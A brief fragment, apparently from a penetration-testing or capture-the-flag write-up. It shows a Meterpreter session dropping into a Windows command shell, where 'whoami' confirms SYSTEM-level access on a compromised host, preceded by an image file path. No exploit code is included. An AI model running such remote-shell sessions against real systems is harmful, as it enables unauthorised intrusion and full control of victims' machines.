 meterpreter > shell
Process 3300 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>